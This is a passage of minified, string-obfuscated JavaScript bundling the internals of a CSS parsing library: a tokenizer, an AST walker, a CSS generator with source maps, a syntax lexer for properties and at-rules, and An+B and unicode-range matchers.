X=this[MU(0x974)];for(;X<this[MU(0x4b1)][MU(0xcb1)];X++){const C=this[MU(0x4b1)][MU(0xf6e)](X);if(C>=0x80||0x0===Y[C])break;}return this[MU(0x974)]===X&&this[MU(0x47a)](MU(0x7aa)),this[MU(0x24b)](X);}[Mv(0x693)](){const MA=Mv;let X=this[MA(0x974)];for(;X<this[MA(0x4b1)][MA(0xcb1)];X++){const C=this[MA(0x4b1)][MA(0xf6e)](X);if(C<0x30||C>0x39)break;}return this[MA(0x974)]===X&&this[MA(0x47a)](MA(0x92b)),this[MA(0x24b)](X);}[Mv(0x435)](){const ME=Mv,X=this[ME(0x4b1)][ME(0x7a1)]('\x27',this[ME(0x974)]+0x1);return-0x1===X&&(this[ME(0x974)]=this[ME(0x4b1)][ME(0xcb1)],this[ME(0x47a)](ME(0xdfe))),this[ME(0x24b)](X+0x1);}}},0x1be5:(x,w,S)=>{'use strict';S['d'](w,{'G':()=>M});const O=function(){};function Y(X){const Mq=a2o;return Mq(0xc23)==typeof X?X:O;}function M(X,C,z){const MF=a2o;let R=O,Q=O;if(MF(0xc23)==typeof C?R=C:C&&(R=Y(C[MF(0x83d)]),Q=Y(C[MF(0x75e)])),R===O&&Q===O)throw new Error(MF(0xe95));!function J(v){const MI=MF;switch(R[MI(0xbc0)](z,v),v[MI(0x2c6)]){case MI(0x886):v[MI(0x8c9)][MI(0x556)](J);break;case MI(0x7ee):case MI(0x6b3):J(v[MI(0x5e9)]);break;case MI(0xb4b):case MI(0x94b):case MI(0x2fa):case MI(0xeec):case MI(0x88b):case MI(0xb5e):case MI(0x56c):case MI(0xbc7):break;default:throw new Error(MI(0x710)+v[MI(0x2c6)]);}Q[MI(0xbc0)](z,v);}(X);}},0x772:(x,w,S)=>{'use strict';S['d'](w,{'o':()=>R});var O=S(0x11ac),Y=S(0x153d),M=S(0x1725);const X=0x5c;function C(Q,J){const MB=a2o;if(MB(0xc23)!=typeof J)Q[MB(0x2b6)][MB(0x556)](this[MB(0xb8f)],this);else{let v=null;Q[MB(0x2b6)][MB(0x556)](m=>{const MZ=MB;null!==v&&J[MZ(0xbc0)](this,v),this[MZ(0xb8f)](m),v=m;});}}function z(Q){(0x0,O['qw'])(Q,(J,v,m)=>{const Mk=a2o;this[Mk(0xc90)](J,Q[Mk(0xa00)](v,m));});}function R(Q){const Mn=a2o,J=new Map();for(let [v,m]of Object[Mn(0x92f)](Q[Mn(0xb8f)]))Mn(0xc23)==typeof(m[Mn(0xa87)]||m)&&J[Mn(0xeb9)](v,m[Mn(0xa87)]||m);return function(j,D){const MG=Mn;let T='',f=0x0,P={'node'(U){const My=a2o;if(!J[My(0xec4)](U[My(0x2c6)]))throw new Error(My(0x100c)+U[My(0x2c6)]);J[My(0xd08)](U[My(0x2c6)])[My(0xbc0)](b,U);},'tokenBefore':M[MG(0x5c9)],'token'(U,A){const MH=MG;f=this[MH(0x5e3)](f,U,A),this[MH(0xce0)](A,U,!0x1),U===O['_i']&&A[MH(0xf6e)](0x0)===X&&this[MH(0xce0)]('\x0a',O['M$'],!0x0);},'emit'(U){T+=U;},'result':()=>T};D&&(MG(0xc23)==typeof D[MG(0x2ff)]&&(P=D[MG(0x2ff)](P)),D[MG(0xbd3)]&&(P=(0x0,Y['f'])(P)),D[MG(0xa75)]in M&&(P[MG(0x5e3)]=M[D[MG(0xa75)]]));const b={'node':U=>P[MG(0xb8f)](U),'children':C,'token':(U,A)=>P[MG(0xc90)](U,A),'tokenize':z};return P[MG(0xb8f)](j),P[MG(0x4ef)]();};}},0x153d:(x,w,S)=>{'use strict';const Md=a2o;S['d'](w,{'f':()=>M});var O=S(0xf1);const Y=new Set([Md(0x788),Md(0x8ed),Md(0x914)]);function M(X){const MV=Md,C=new O['x'](),z={'line':0x1,'column':0x0},R={'line':0x0,'column':0x0},Q={'line':0x1,'column':0x0},J={'generated':Q};let v=0x1,m=0x0,j=!0x1;const D=X[MV(0xb8f)];X[MV(0xb8f)]=function(P){const Mp=MV;if(P[Mp(0x811)]&&P[Mp(0x811)][Mp(0xe33)]&&Y[Mp(0xec4)](P[Mp(0x2c6)])){const b=P[Mp(0x811)][Mp(0xe33)][Mp(0xb3f)],U=P[Mp(0x811)][Mp(0xe33)][Mp(0x552)]-0x1;R[Mp(0xb3f)]===b&&R[Mp(0x552)]===U||(R[Mp(0xb3f)]=b,R[Mp(0x552)]=U,z[Mp(0xb3f)]=v,z[Mp(0x552)]=m,j&&(j=!0x1,z[Mp(0xb3f)]===Q[Mp(0xb3f)]&&z[Mp(0x552)]===Q[Mp(0x552)]||C[Mp(0x1033)](J)),j=!0x0,C[Mp(0x1033)]({'source':P[Mp(0x811)][Mp(0xc6b)],'original':R,'generated':z}));}D[Mp(0xbc0)](this,P),j&&Y[Mp(0xec4)](P[Mp(0x2c6)])&&(Q[Mp(0xb3f)]=v,Q[Mp(0x552)]=m);};const T=X[MV(0xce0)];X[MV(0xce0)]=function(P,b,U){const Mt=MV;for(let A=0x0;A<P[Mt(0xcb1)];A++)0xa===P[Mt(0xf6e)](A)?(v++,m=0x0):m++;T(P,b,U);};const f=X[MV(0x4ef)];return X[MV(0x4ef)]=function(){const ML=MV;return j&&C[ML(0x1033)](J),{'css':f(),'map':C};},X;}},0x1725:(x,w,S)=>{'use strict';const Mg=a2o;S['r'](w),S['d'](w,{'safe':()=>R,'spec':()=>z});var O=S(0x11ac);const Y=(Q,J)=>{const Mu=a2o;if(Q===O['_i']&&(Q=J),Mu(0xc35)==typeof Q){const v=Q[Mu(0xf6e)](0x0);return v>0x7f?0x8000:v<<0x8;}return Q;},M=[[O['Vy'],O['Vy']],[O['Vy'],O['zt']],[O['Vy'],O['s0']],[O['Vy'],O['VY']],[O['Vy'],'-'],[O['Vy'],O['wN']],[O['Vy'],O['Ne']],[O['Vy'],O['fg']],[O['Vy'],O['zG']],[O['Vy'],O['AJ']],[O['zu'],O['Vy']],[O['zu'],O['zt']],[O['zu'],O['s0']],[O['zu'],O['VY']],[O['zu'],'-'],[O['zu'],O['wN']],[O['zu'],O['Ne']],[O['zu'],O['fg']],[O['zu'],O['zG']],[O['Vw'],O['Vy']],[O['Vw'],O['zt']],[O['Vw'],O['s0']],[O['Vw'],O['VY']],[O['Vw'],'-'],[O['Vw'],O['wN']],[O['Vw'],O['Ne']],[O['Vw'],O['fg']],[O['Vw'],O['zG']],[O['fg'],O['Vy']],[O['fg'],O['zt']],[O['fg'],O['s0']],[O['fg'],O['VY']],[O['fg'],'-'],[O['fg'],O['wN']],[O['fg'],O['Ne']],[O['fg'],O['fg']],[O['fg'],O['zG']],['#',O['Vy']],['#',O['zt']],['#',O['s0']],['#',O['VY']],['#','-'],['#',O['wN']],['#',O['Ne']],['#',O['fg']],['#',O['zG']],['-',O['Vy']],['-',O['zt']],['-',O['s0']],['-',O['VY']],['-','-'],['-',O['wN']],['-',O['Ne']],['-',O['fg']],['-',O['zG']],[O['wN'],O['Vy']],[O['wN'],O['zt']],[O['wN'],O['s0']],[O['wN'],O['VY']],[O['wN'],O['wN']],[O['wN'],O['Ne']],[O['wN'],O['fg']],[O['wN'],'%'],[O['wN'],O['zG']],['@',O['Vy']],['@',O['zt']],['@',O['s0']],['@',O['VY']],['@','-'],['@',O['zG']],['.',O['wN']],['.',O['Ne']],['.',O['fg']],['+',O['wN']],['+',O['Ne']],['+',O['fg']],['/','*']],X=M[Mg(0x1f7)]([[O['Vy'],O['Vw']],[O['fg'],O['Vw']],[O['Vw'],O['Vw']],[O['zu'],O['AJ']],[O['zu'],O['Qf']],[O['zu'],O['Qx']],[O['Ne'],O['Ne']],[O['Ne'],O['fg']],[O['Ne'],O['zt']],[O['Ne'],'-'],[O['no'],O['Vy']],[O['no'],O['zt']],[O['no'],O['Ne']],[O['no'],O['fg']],[O['no'],O['Vw']],[O['no'],'-']]);function C(Q){const MK=Mg,J=new Set(Q[MK(0x76f)](([v,m])=>Y(v)<<0x10|Y(m)));return function(v,m,j){const Mr=MK,D=Y(m,j),h=j[Mr(0xf6e)](0x0);return(0x2d===h&&m!==O['Vy']&&m!==O['zt']&&m!==O['zG']||0x2b===h?J[Mr(0xec4)](v<<0x10|h<<0x8):J[Mr(0xec4)](v<<0x10|D))&&this[Mr(0xce0)]('\x20',O['M$'],!0x0),D;};}const z=C(M),R=C(X);},0xf26:(x,w,S)=>{'use strict';S['d'](w,{'GG':()=>R,'cM':()=>X,'qg':()=>M});var O=S(0x1254);S(0x2162),S(0x1aa),S(0x1d09),S(0x11ac),S(0x268e),S(0x12dd),S(0xc8c),S(0x122e),S(0x18bf),S(0x15b1);const {tokenize:Y,parse:M,generate:X,lexer:C,createLexer:z,walk:R,find:Q,findLast:J,findAll:v,toPlainObject:j,fromPlainObject:D,fork:T}=O['A'];},0x1d09:(x,S,O)=>{'use strict';const X5=a2o;O['d'](S,{'J':()=>q});var Y=O(0x209d),M=O(0xc8c),X=O(0x1304),C=O(0x13ba),z=O(0xec0),R=O(0x268e),Q=O(0x2507),J=O(0x2613),v=O(0x16e6),j=O(0x11e),D=O(0x193f),T=O(0x2342);function P(F,I,B){const X0=a2o,Z={};for(const k in F)F[k][X0(0xb28)]&&(Z[k]=B?F[k][X0(0xb28)]:(0x0,R['cM'])(F[k][X0(0xb28)],{'compact':I}));return Z;}function U(F,I,B){const X1=a2o,Z={};for(const [k,G]of Object[X1(0x92f)](F))Z[k]={'prelude':G[X1(0xee4)]&&(B?G[X1(0xee4)][X1(0xb28)]:(0x0,R['cM'])(G[X1(0xee4)][X1(0xb28)],{'compact':I})),'descriptors':G[X1(0x87f)]&&P(G[X1(0x87f)],I,B)};return Z;}function A(F,I,B){return{'matched':F,'iterations':B,'error':I,...j};}function E(F,I,B,Z){const X2=a2o,k=(0x0,Q['A'])(B,F[X2(0xb28)]);let G;return function(H){const X3=X2;for(let V=0x0;V<H[X3(0xcb1)];V++)if(X3(0xd90)===H[V][X3(0x7a6)][X3(0x9db)]())return!0x0;return!0x1;}(k)?A(null,new Error(X2(0x4e3))):(Z&&(G=(0x0,v['wg'])(k,F[X2(0xe79)],F)),Z&&G[X2(0x324)]||(G=(0x0,v['wg'])(k,I[X2(0x324)],F),G[X2(0x324)])?A(G[X2(0x324)],null,G[X2(0x534)]):A(null,new Y['F'](G[X2(0x6f5)],I[X2(0xb28)],B,G),G[X2(0x534)]));}class q{constructor(F,I,B){const X4=a2o;if(this[X4(0x7be)]=X['v'],this[X4(0xb28)]=I,this[X4(0xc6a)]=!0x1,this[X4(0x3d5)]={...z},this[X4(0xb6c)]=Object[X4(0x8c3)](null),this[X4(0xdca)]=Object[X4(0x8c3)](null),this[X4(0xb8c)]=Object[X4(0x8c3)](null),this[X4(0x1e8)]=B||(0x0,T['y'])(F),F){if(F[X4(0x7be)]&&(this[X4(0x7be)]=F[X4(0x7be)]),F[X4(0x3d5)]){for(const Z of Object[X4(0xb78)](z))Array[X4(0xdce)](F[X4(0x3d5)][Z])&&(this[X4(0x3d5)][Z]=F[X4(0x3d5)][Z]);}if(F[X4(0xb8c)]){for(const [k,G]of Object[X4(0x92f)](F[X4(0xb8c)]))this[X4(0xb62)](k,G);}if(F[X4(0xc6a)]){this[X4(0xc6a)]=!0x0;for(const [H,V]of Object[X4(0x92f)]((0x0,C['JH'])(this[X4(0x3d5)])))this[X4(0xb62)](H,V);}if(F[X4(0xb6c)]){for(const [L,K]of Object[X4(0x92f)](F[X4(0xb6c)]))this[X4(0xb22)](L,K);}if(F[X4(0xdca)]){for(const [s0,s1]of Object[X4(0x92f)](F[X4(0xdca)]))this[X4(0x228)](s0,s1);}}this[X4(0xe79)]=(0x0,J['gt'])(this[X4(0x7be)][X4(0x508)](X4(0x8c1)));}[X5(0x87c)](F){const X7=X5;function I(k,G){const X6=a2o;Z[X6(0x983)]({'node':k,'message':G});}const B=this[X7(0x1e8)],Z=[];return this[X7(0xb28)][X7(0x627)](F,function(k){const X8=X7;B[X8(0x26a)](k[X8(0x2c6)])?B[k[X8(0x2c6)]][X8(0xd21)](k,I):I(k,X8(0x4a6)+k[X8(0x2c6)]+'`');}),!!Z[X7(0xcb1)]&&Z;}[X5(0x814)](F,I,B,Z=null){const X9=X5,k={'type':I,'name':B},G={'type':I,'name':B,'parent':Z,'serializable':X9(0xc35)==typeof F||F&&X9(0xc35)==typeof F[X9(0x2c6)],'syntax':null,'match':null,'matchRef':null};return X9(0xc23)==typeof F?G[X9(0x324)]=(0x0,J['gt'])(F,k):(X9(0xc35)==typeof F?Object[X9(0x4f9)](G,X9(0xb28),{'get':()=>(Object[X9(0x4f9)](G,X9(0xb28),{'value':(0x0,R['qg'])(F)}),G[X9(0xb28)])}):G[X9(0xb28)]=F,Object[X9(0x4f9)](G,X9(0x324),{'get':()=>(Object[X9(0x4f9)](G,X9(0x324),{'value':(0x0,J['gt'])(G[X9(0xb28)],k)}),G[X9(0x324)])}),X9(0x94b)===I&&Object[X9(0x4f9)](G,X9(0x892),{'get'(){const Xs=X9,H=G[Xs(0xb28)],V=function(L){const Xo=Xs,K=L[Xo(0x8c9)][0x0];return!0x1===L[Xo(0x4b9)]&&0x1===L[Xo(0x8c9)][Xo(0xcb1)]&&Xo(0x7ee)===K[Xo(0x2c6)]&&!0x0===K[Xo(0xc69)];}(H)?(0x0,J['gt'])({...H,'terms':[H[Xs(0x8c9)][0x0][Xs(0x5e9)]]},k):null;return Object[Xs(0x4f9)](G,Xs(0x892),{'value':V}),V;}})),G;}[X5(0xb22)](F,I){const XW=X5;I&&(this[XW(0xb6c)][F]={'type':XW(0x788),'name':F,'prelude':I[XW(0xee4)]?this[XW(0x814)](I[XW(0xee4)],XW(0xad8),F):null,'descriptors':I[XW(0x87f)]?Object[XW(0xb78)](I[XW(0x87f)])[XW(0x8d5)]((B,Z)=>(B[Z]=this[XW(0x814)](I[XW(0x87f)][Z],XW(0xff6),Z,F),B),Object[XW(0x8c3)](null)):null});}[X5(0x228)](F,I){const XN=X5;I&&(this[XN(0xdca)][F]=this[XN(0x814)](I,XN(0x94b),F));}[X5(0xb62)](F,I){const Xx=X5;I&&(this[Xx(0xb8c)][F]=this[Xx(0x814)](I,Xx(0xb4b),F));}[X5(0xd07)](F){const Xw=X5;if(!this[Xw(0x417)](F))return new Y['B'](Xw(0x3f7),'@'+F);}[X5(0x36c)](F,I){const XS=X5,B=this[XS(0xd07)](F);if(B)return B;const Z=this[XS(0x417)](F);return!Z[XS(0xee4)]&&I?new SyntaxError(XS(0x92e)+F+XS(0x63b)):!Z[XS(0xee4)]||I||E(this,Z[XS(0xee4)],'',!0x1)[XS(0x74f)]?void 0x0:new SyntaxError(XS(0x92e)+F+XS(0x317));}[X5(0x219)](F,I){const XO=X5,B=this[XO(0xd07)](F);if(B)return B;const Z=this[XO(0x417)](F),k=M['Si'](I);return Z[XO(0x87f)]?Z[XO(0x87f)][k[XO(0x338)]]||Z[XO(0x87f)][k[XO(0xc05)]]?void 0x0:new Y['B'](XO(0xd8b),I):new SyntaxError(XO(0x92e)+F+XO(0x353));}[X5(0xd7f)](F){const XY=X5;if(!this[XY(0xc1b)](F))return new Y['B'](XY(0xf2a),F);}[X5(0x245)](F,I){const XM=X5,B=this[XM(0x36c)](F,I);if(B)return A(null,B);const Z=this[XM(0x417)](F);return Z[XM(0xee4)]?E(this,Z[XM(0xee4)],I||'',!0x1):A(null,null);}[X5(0x92c)](F,I,B){const XX=X5,Z=this[XX(0x219)](F,I);if(Z)return A(null,Z);const k=this[XX(0x417)](F),G=M['Si'](I);return E(this,k[XX(0x87f)][G[XX(0x338)]]||k[XX(0x87f)][G[XX(0xc05)]],B,!0x1);}[X5(0x761)](F){const XC=X5;return XC(0x914)!==F[XC(0x2c6)]?A(null,new Error(XC(0x50d))):this[XC(0x44c)](F[XC(0xece)],F[XC(0x7a6)]);}[X5(0x44c)](F,I){const Xi=X5;if(M['MZ'](F)[Xi(0xe0b)])return A(null,new Error(Xi(0xd43)));const B=this[Xi(0xd7f)](F);return B?A(null,B):E(this,this[Xi(0xc1b)](F),I,!0x0);}[X5(0x827)](F,I){const Xz=X5,B=this[Xz(0x28c)](F);return B?E(this,B,I,!0x1):A(null,new Y['B'](Xz(0xde3),F));}[X5(0x324)](F,I){const XR=X5;return XR(0xc35)==typeof F||F&&F[XR(0x2c6)]?(XR(0xc35)!=typeof F&&F[XR(0x324)]||(F=this[XR(0x814)](F,XR(0xb4b),XR(0x3ef))),E(this,F,I,!0x1)):A(null,new Y['B'](XR(0x851)));}[X5(0x329)](F,I,B,Z){const XQ=X5;return(0x0,D['V'])(this,I,this[XQ(0x44c)](F,I),B,Z);}[X5(0x6aa)](F,I,B){const XJ=X5;return(0x0,D['V'])(this,F[XJ(0x7a6)],this[XJ(0x761)](F),I,B);}[X5(0x951)](F,I,B){const Xv=X5,Z=[];return this[Xv(0xb28)][Xv(0x627)](F,{'visit':Xv(0x914),'enter':k=>{const Xe=Xv;Z[Xe(0x983)][Xe(0xb02)](Z,this[Xe(0x6aa)](k,I,B));}}),Z;}[X5(0x417)](F,I=!0x0){const Xm=X5,B=M['Si'](F);return(B[Xm(0xd59)]&&I?this[Xm(0xb6c)][B[Xm(0x338)]]||this[Xm(0xb6c)][B[Xm(0xc05)]]:this[Xm(0xb6c)][B[Xm(0x338)]])||null;}[X5(0x526)](F,I=!0x0){const Xc=X5,B=this[Xc(0x417)](F,I);return B&&B[Xc(0xee4)]||null;}[X5(0x5bc)](F,I){const Xj=X5;return this[Xj(0xb6c)][Xj(0x26a)](F)&&this[Xj(0xb6c)][Xj(0xc0c)]&&this[Xj(0xb6c)][F][Xj(0xc0c)][I]||null;}[X5(0xc1b)](F,I=!0x0){const XD=X5,B=M['MZ'](F);return(B[XD(0xd59)]&&I?this[XD(0xdca)][B[XD(0x338)]]||this[XD(0xdca)][B[XD(0xc05)]]:this[XD(0xdca)][B[XD(0x338)]])||null;}[X5(0x28c)](F){const Xl=X5;return hasOwnProperty[Xl(0xbc0)](this[Xl(0xb8c)],F)?this[Xl(0xb8c)][F]:null;}[X5(0xc39)](){const Xf=X5;function F(V,L){return L?'<'+V+'>':'<\x27'+V+'\x27>';}function I(V,L,K,s0){const Xh=a2o;if(K[Xh(0xec4)](L))return K[Xh(0xd08)](L);K[Xh(0xeb9)](L,!0x1),null!==s0[Xh(0xb28)]&&(0x0,R['GG'])(s0[Xh(0xb28)],function(s1){const XT=Xh;if(XT(0xb4b)!==s1[XT(0x2c6)]&&XT(0x94b)!==s1[XT(0x2c6)])return;const s2=XT(0xb4b)===s1[XT(0x2c6)]?V[XT(0xb8c)]:V[XT(0xdca)],s3=XT(0xb4b)===s1[XT(0x2c6)]?Z:k;hasOwnProperty[XT(0xbc0)](s2,s1[XT(0x338)])?I(V,s1[XT(0x338)],s3,s2[s1[XT(0x338)]])&&(B[XT(0x983)](F(L,K===Z)+XT(0x614)+F(s1[XT(0x338)],XT(0xb4b)===s1[XT(0x2c6)])),K[XT(0xeb9)](L,!0x0)):(B[XT(0x983)](F(L,K===Z)+XT(0xe0d)+F(s1[XT(0x338)],XT(0xb4b)===s1[XT(0x2c6)])),K[XT(0xeb9)](L,!0x0));},this);}const B=[];let Z=new Map(),k=new Map();for(const V in this[Xf(0xb8c)])I(this,V,Z,this[Xf(0xb8c)][V]);for(const L in this[Xf(0xdca)])I(this,L,k,this[Xf(0xdca)][L]);const G=[...Z[Xf(0xb78)]()][Xf(0x631)](K=>Z[Xf(0xd08)](K)),H=[...k[Xf(0xb78)]()][Xf(0x631)](K=>k[Xf(0xd08)](K));return G[Xf(0xcb1)]||H[Xf(0xcb1)]?{'errors':B,'types':G,'properties':H}:null;}[X5(0x48a)](F,I){const XP=X5;return{'generic':this[XP(0xc6a)],'cssWideKeywords':this[XP(0x7be)],'units':this[XP(0x3d5)],'types':P(this[XP(0xb8c)],!I,F),'properties':P(this[XP(0xdca)],!I,F),'atrules':U(this[XP(0xb6c)],!I,F)};}[X5(0x80c)](){const Xb=X5;return JSON[Xb(0xe4f)](this[Xb(0x48a)]());}}},0x209d:(x,w,S)=>{'use strict';S['d'](w,{'B':()=>z,'F':()=>R});var O=S(0x192b),Y=S(0x24ff);const M={'offset':0x0,'line':0x1,'column':0x1};function X(Q,J){const Xa=a2o,v=Q&&Q[Xa(0x811)]&&Q[Xa(0x811)][J];return v?Xa(0xb3f)in v?C(v):v:null;}function C({offset:Q,line:J,column:v},m){const XU=a2o,j={'offset':Q,'line':J,'column':v};if(m){const D=m[XU(0xc78)](/\n|\r\n?|\f/);j[XU(0x9f6)]+=m[XU(0xcb1)],j[XU(0xb3f)]+=D[XU(0xcb1)]-0x1,j[XU(0x552)]=0x1===D[XU(0xcb1)]?j[XU(0x552)]+m[XU(0xcb1)]:D[XU(0xa66)]()[XU(0xcb1)]+0x1;}return j;}const z=function(Q,J){const XA=a2o,v=(0x0,O['a'])(XA(0x2e2),Q+(J?'\x20`'+J+'`':''));return v[XA(0xa51)]=J,v;},R=function(Q,J,v,j){const XE=a2o,D=(0x0,O['a'])(XE(0x4b4),Q),{css:T,mismatchOffset:f,mismatchLength:P,start:b,end:U}=function(A,E){const Xq=XE,q=A[Xq(0xbfc)],F=A[Xq(0x44f)],I=F<q[Xq(0xcb1)]&&q[F][Xq(0xb8f)]||null,B=I!==E?I:null;let Z,k,y=0x0,G=0x0,H=0x0,V='';for(let L=0x0;L<q[Xq(0xcb1)];L++){const g=q[L][Xq(0x7a6)];L===F&&(G=g[Xq(0xcb1)],y=V[Xq(0xcb1)]),null!==B&&q[L][Xq(0xb8f)]===B&&(L<=F?H++:H=0x0),V+=g;}return F===q[Xq(0xcb1)]||H>0x1?(Z=X(B||E,Xq(0x539))||C(M,V),k=C(Z)):(Z=X(B,Xq(0xe33))||C(X(E,Xq(0xe33))||M,V[Xq(0xa00)](0x0,y)),k=X(B,Xq(0x539))||C(Z,V[Xq(0x1067)](y,G))),{'css':V,'mismatchOffset':y,'mismatchLength':G,'start':Z,'end':k};}(j,v);return D[XE(0xf27)]=Q,D[XE(0xb28)]=J?(0x0,Y['c'])(J):XE(0x9c2),D[XE(0xdc0)]=T,D[XE(0x7d0)]=f,D[XE(0x9b6)]=P,D[XE(0xc96)]=Q+XE(0x5b0)+D[XE(0xb28)]+XE(0x50f)+(T||XE(0x86d))+XE(0x76c)+new Array(D[XE(0x7d0)]+0x1)[XE(0x508)]('-')+'^',Object[XE(0xfcf)](D,b),D[XE(0x811)]={'source':v&&v[XE(0x811)]&&v[XE(0x811)][XE(0xc6b)]||XE(0x328),'start':b,'end':U},D;};},0x4a:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>m});var O=S(0x11ac);const Y=0x2b,M=0x2d,X=0x6e,C=!0x0,z=!0x1;function R(j,D){const XF=a2o;return null!==j&&j[XF(0x2c6)]===O['_i']&&j[XF(0x7a6)][XF(0xf6e)](0x0)===D;}function Q(j,D,T){const XI=a2o;for(;null!==j&&(j[XI(0x2c6)]===O['M$']||j[XI(0x2c6)]===O['Mw']);)j=T(++D);return D;}function J(j,D,T,f){const XB=a2o;if(!j)return 0x0;const P=j[XB(0x7a6)][XB(0xf6e)](D);if(P===Y||P===M){if(T)return 0x0;D++;}for(;D<j[XB(0x7a6)][XB(0xcb1)];D++)if(!(0x0,O['yp'])(j[XB(0x7a6)][XB(0xf6e)](D)))return 0x0;return f+0x1;}function v(j,D,T){const XZ=a2o;let f=!0x1,P=Q(j,D,T);if(null===(j=T(P)))return D;if(j[XZ(0x2c6)]!==O['wN']){if(!R(j,Y)&&!R(j,M))return D;if(f=!0x0,P=Q(T(++P),P,T),null===(j=T(P))||j[XZ(0x2c6)]!==O['wN'])return 0x0;}if(!f){const b=j[XZ(0x7a6)][XZ(0xf6e)](0x0);if(b!==Y&&b!==M)return 0x0;}return J(j,f?0x0:0x1,f,P);}function m(j,D){const Xk=a2o;let T=0x0;if(!j)return 0x0;if(j[Xk(0x2c6)]===O['wN'])return J(j,0x0,z,T);if(j[Xk(0x2c6)]===O['Vy']&&j[Xk(0x7a6)][Xk(0xf6e)](0x0)===M){if(!(0x0,O['Nb'])(j[Xk(0x7a6)],0x1,X))return 0x0;switch(j[Xk(0x7a6)][Xk(0xcb1)]){case 0x2:return v(D(++T),T,D);case 0x3:return j[Xk(0x7a6)][Xk(0xf6e)](0x2)!==M?0x0:(T=Q(D(++T),T,D),J(j=D(T),0x0,C,T));default:return j[Xk(0x7a6)][Xk(0xf6e)](0x2)!==M?0x0:J(j,0x3,C,T);}}else{if(j[Xk(0x2c6)]===O['Vy']||R(j,Y)&&D(T+0x1)[Xk(0x2c6)]===O['Vy']){if(j[Xk(0x2c6)]!==O['Vy']&&(j=D(++T)),null===j||!(0x0,O['Nb'])(j[Xk(0x7a6)],0x0,X))return 0x0;switch(j[Xk(0x7a6)][Xk(0xcb1)]){case 0x1:return v(D(++T),T,D);case 0x2:return j[Xk(0x7a6)][Xk(0xf6e)](0x1)!==M?0x0:(T=Q(D(++T),T,D),J(j=D(T),0x0,C,T));default:return j[Xk(0x7a6)][Xk(0xf6e)](0x1)!==M?0x0:J(j,0x2,C,T);}}else{if(j[Xk(0x2c6)]===O['fg']){let f=j[Xk(0x7a6)][Xk(0xf6e)](0x0),P=f===Y||f===M?0x1:0x0,b=P;for(;b<j[Xk(0x7a6)][Xk(0xcb1)]&&(0x0,O['yp'])(j[Xk(0x7a6)][Xk(0xf6e)](b));b++);return b===P?0x0:(0x0,O['Nb'])(j[Xk(0x7a6)],b,X)?b+0x1===j[Xk(0x7a6)][Xk(0xcb1)]?v(D(++T),T,D):j[Xk(0x7a6)][Xk(0xf6e)](b+0x1)!==M?0x0:b+0x2===j[Xk(0x7a6)][Xk(0xcb1)]?(T=Q(D(++T),T,D),J(j=D(T),0x0,C,T)):J(j,b+0x2,C,T):0x0;}}}return 0x0;}},0x1304:(x,w,S)=>{'use strict';const Xn=a2o;S['d'](w,{'v':()=>O});const O=[Xn(0xcfb),Xn(0x6e9),Xn(0x80b),Xn(0x76d),Xn(0x101d)];},0x1807:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>J});var O=S(0x11ac);const Y=0x2b,M=0x2d,X=0x3f,C=0x75;function z(v,m){const Xy=a2o;return null!==v&&v[Xy(0x2c6)]===O['_i']&&v[Xy(0x7a6)][Xy(0xf6e)](0x0)===m;}function R(v,m,j){const XG=a2o;let D=0x0;for(let h=m;h<v[XG(0x7a6)][XG(0xcb1)];h++){const T=v[XG(0x7a6)][XG(0xf6e)](h);if(T===M&&j&&0x0!==D)return R(v,m+D+0x1,!0x1),0x6;if(!(0x0,O['tB'])(T))return 0x0;if(++D>0x6)return 0x0;}return D;}function Q(v,m,j){if(!v)return 0x0;for(;z(j(m),X);){if(++v>0x6)return 0x0;m++;}return m;}function J(v,m){const XH=a2o;let j=0x0;if(null===v||v[XH(0x2c6)]!==O['Vy']||!(0x0,O['Nb'])(v[XH(0x7a6)],0x0,C))return 0x0;if(null===(v=m(++j)))return 0x0;if(z(v,Y))return null===(v=m(++j))?0x0:v[XH(0x2c6)]===O['Vy']?Q(R(v,0x0,!0x0),++j,m):z(v,X)?Q(0x1,++j,m):0x0;if(v[XH(0x2c6)]===O['wN']){const D=R(v,0x1,!0x0);return 0x0===D?0x0:null===(v=m(++j))?j:v[XH(0x2c6)]===O['fg']||v[XH(0x2c6)]===O['wN']?function(h,T){const Xd=XH;return h[Xd(0x7a6)][Xd(0xf6e)](0x0)===T;}(v,M)&&R(v,0x1,!0x1)?j+0x1:0x0:Q(D,j,m);}return v[XH(0x2c6)]===O['fg']?Q(R(v,0x1,!0x0),++j,m):0x0;}},0x13ba:(x,S,O)=>{'use strict';const XV=a2o;O['d'](S,{'JH':()=>Z});var Y=O(0x1304),M=O(0x4a),X=O(0x1807),C=O(0x11ac);const z=[XV(0x27e),XV(0x1052),XV(0x606)],R=new Map([[C['zt'],C['no']],[C['AJ'],C['no']],[C['hk'],C['Oh']],[C['X6'],C['Q0']]]);function Q(G,H){const Xp=XV;return H<G[Xp(0xcb1)]?G[Xp(0xf6e)](H):0x0;}function J(G,H){const Xt=XV;return(0x0,C['$C'])(G,0x0,G[Xt(0xcb1)],H);}function j(G,H){const XL=XV;for(let V=0x0;V<H[XL(0xcb1)];V++)if(J(G,H[V]))return!0x0;return!0x1;}function D(G,H){const Xu=XV;return H===G[Xu(0xcb1)]-0x2&&0x5c===Q(G,H)&&(0x0,C['yp'])(Q(G,H+0x1));}function T(G,H,V){const Xg=XV;if(G&&Xg(0xc63)===G[Xg(0x2c6)]){const L=Number(void 0x0!==V&&V!==H[Xg(0xcb1)]?H[Xg(0x1067)](0x0,V):H);if(isNaN(L))return!0x0;if(null!==G[Xg(0x2c7)]&&L<G[Xg(0x2c7)]&&Xg(0xc35)!=typeof G[Xg(0x2c7)])return!0x0;if(null!==G[Xg(0x663)]&&L>G[Xg(0x663)]&&Xg(0xc35)!=typeof G[Xg(0x663)])return!0x0;}return!0x1;}function P(G){return function(H,V,L){const XK=a2o;return null===H?0x0:H[XK(0x2c6)]===C['zt']&&j(H[XK(0x7a6)],z)?function(K,s0){const Xr=XK;let s1=0x0,s2=[],s3=0x0;s4:do{switch(K[Xr(0x2c6)]){case C['Q0']:case C['no']:case C['Oh']:if(K[Xr(0x2c6)]!==s1)break s4;if(s1=s2[Xr(0xa66)](),0x0===s2[Xr(0xcb1)]){s3++;break s4;}break;case C['zt']:case C['AJ']:case C['hk']:case C['X6']:s2[Xr(0x983)](s1),s1=R[Xr(0xd08)](K[Xr(0x2c6)]);}s3++;}while(K=s0(s3));return s3;}(H,V):G(H,V,L);};}function U(G){return function(H){const C0=a2o;return null===H||H[C0(0x2c6)]!==G?0x0:0x1;};}function A(G){const C1=XV;return 